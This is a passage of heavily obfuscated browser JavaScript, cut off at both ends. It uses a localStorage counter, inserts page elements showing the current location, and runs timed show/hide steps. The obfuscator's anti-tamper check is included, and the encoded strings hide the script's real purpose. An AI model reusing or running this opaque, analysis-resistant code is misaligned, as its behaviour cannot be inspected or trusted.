_0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return 